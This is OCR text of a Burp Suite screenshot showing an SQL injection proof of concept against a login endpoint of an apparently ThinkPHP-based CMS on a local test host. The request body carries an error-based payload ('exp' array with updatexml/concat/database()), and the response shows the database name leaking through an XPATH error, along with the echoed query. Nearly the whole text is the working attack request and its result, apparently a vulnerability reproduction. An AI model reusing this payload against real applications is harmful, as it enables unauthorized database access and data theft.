 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:9009 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php/user/login/ajaxlogin.html HTTP/1.1
2 Host: 127.0.0.1:9009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer:
http://127.0.0.1:9009/index.php/portal/index/index.html
10 Content-Length: 99
11 Cookie: PHPSESSID=8qjt7ovudkro5dpso2uul4qk00
12 DNT: 1
13 Connection: close
14
15 account[0]=exp&account[1]=
=updatexml(0,concat(0x0e,database(),0x0e),0)&password=
admin&ipForget=true
Search...
0 matches
Response
Pretty Raw Hex Render \n
39 <div class="modal-header">
40 <h3>
□□□□
</h3>
41 </div>
42 <div class="modal-body" >
43 <div class="system-message">
44 <p class="success">
45 1105:XPATH syntax error: 'yxtcmf'
46 [ SQL□□ ] : SELECT * FROM `edu_users` WHERE
`user_login`
=updatexml(0,concat(0x0e,database(),0x0e),0)
LIMIT 1
</p>
47 <p class="detail">
</p>
48 <p class="jump">
49 <a id="href" href="/">
□□□□□□□□□□□□□□□□□□□...
</a>
50 <br />
□□□□□
51 <b id="wait">
52 </b>
</p>
53
54 </div>
55 </div>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 12
Response headers 10
Done
3,321 bytes | 1,073 millis